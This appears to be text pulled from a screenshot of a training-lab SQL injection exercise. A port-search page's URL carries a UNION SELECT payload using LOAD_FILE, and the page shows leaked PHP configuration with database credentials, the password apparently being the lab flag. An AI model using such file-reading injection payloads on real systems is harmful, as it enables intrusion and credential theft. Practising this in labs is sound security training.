 Search Ports
Not secure 94.237.55.43:43407/search.php?port_code=cn%27+UNION+SELECT+1%2CLOAD_FILE%28"... Guest
Search for a port: Search
Port Code Port City Port Volume
'localhost', 'DB_USERNAME'=>'root',
'DB_PASSWORD'=>'dB_pAssw0rd_iS_flag!',
'DB_DATABASE'=>'ilfreight' ); $conn =
mysqli_connect($config['DB_HOST'],
$config['DB_USERNAME'],
$config['DB_PASSWORD'],
$config['DB_DATABASE']); if
(mysqli_connect_errno($conn)) { echo "Failed
connecting. " . mysqli_connect_error() . "
"; } ?>
3
4